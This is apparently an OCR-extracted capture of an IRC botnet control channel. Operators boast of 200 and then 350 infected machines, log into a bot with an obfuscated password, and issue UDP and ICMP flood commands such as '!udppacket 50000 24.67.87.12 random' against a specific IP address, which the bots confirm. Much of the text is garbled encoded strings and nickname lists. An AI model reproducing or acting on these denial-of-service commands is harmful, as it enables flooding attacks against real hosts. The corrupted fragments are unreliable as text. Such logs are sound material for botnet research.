 # [+mnstu]: Hammer/Cable/Inferno: I have to well done to everyone eh.. we have a total o...
X1-[31310]
2SLI7.D_#OM
# [+mnstu]: Hammer/Cable/Inferno: I have to well done to everyone eh.. we have a total of 350 bots now (if
X1-[44882]
X1-[47899]
X1-[73958]
X1-[8860]
XS-[16895]
7TT^+HX>#?GN6<E<Z3T^+HE<
+![>SKM+.RM+.RY^;ET^+HO;
OZX>#?X>#?M+.RP+^^4\/"P;
?>W=SP[^[S\O&>Y9SDX^*TL[
7TT^+HX>#?GN6<E<Z3T^+HE<
+![>SKM+.RM+.RY^;ET^+HO;
OZX>#?X>#?M+.RP+^^4\/"P;
?>W=SP[^[S\O&>Y9SDX^*TL[
GHR]#1[>SKO;R[\_+QR]#1\_
C'GN6<JZJIJZJIP\+!R]#1T^
Z3[>SK[>SKJZJIJ*>F4\G(QZ
[GYN6BH9_DX^*]O+N0_OVKJJ
exe
.exe
# [+mnst]: Well done. We reached the 200 infected...
<Electron> cant even drop .rr.com
# [+mnst]: Well done. We reached the 200 infecte
<Electron> ?
*** XS-[53985] (~monisai@irc. .com-21927.dnvr.uswes
t.net) quit [04:22] Ping timeout
<sigh`> no
*** XS-[62300] (coby@irc. .com-43768.netquest.net)
quit [04:22] Ping timeout
<Electron> !login MS,O*GN6<]O7TT^+HX>#?\_+QY./BT^+HM+.R
X>#?Y^;ER<C']O7TT^+H\_+QMGN6<Y./BT^+HM[:UI:2CKJVLKJ
VLL;"OT.*QS,O*GN6<]O7TT^+H_/OZX>#?MX>#?M+.RP+^^4\/"
P;2SLI7.D_#O[DC3XNCV]?3#PL';VMG+T-'DX^+;VMG,=R\KM[.M!
?N3CXI[EG,/"P?/R\?;U]+2SLN'@WT4`
<X1-[13460]> Electron You are now authorized to use me...
<sigh`> --- 24.67.87.12 ping statistics ---
*** XS-[11676] (laresha@216.179.66.irc. com-51808)
quit [04:22] Ping timeout
<sigh`> 116 packets transmitted, 83 packets received, 28% packet
loss
<Electron> !udppacket 50000 24.67.87.12 random
<X1-[13460]> [Currently Flooding) 24.67.87.12
*** XS-[99844] (tyreke@irc. .com-59344.lut.cable.ntl.c
om) join [04:23] [has entered before as XS-[99679] ]
<Electron> !icmp 24.67.87.12 1000 1000
<X1-[13460]> IGMP Attack Started On < IP: 24.67.87.12 Amount:
1000 Size: 1000 >
*** XS-[34704] (janny@irc. .com-30334.spngfld1.il.hom
e.com) join [04:23] [has entered before as XS-[89100] ]
@BotMonitor
+sigh`
+X1-[13460]
X1-[15619]
X1-[24148]
X1-[24381]
X1-[33094]
X1-[33496]
X1-[37758]
X1-[38861]
X1-[46370]
X1-[53653]
X1-[69823]
X1-[70586]
X1-[73428]
X1-[76209]
X1-[80118]
X1-[83854]
X1-[90904]
X2-[30305]
X2-[52151]
X2-[6820]
X2-[9793]
XS-[12799]
XS-[14769]
XS-[16895]
XS-[21283]
XS-[21687]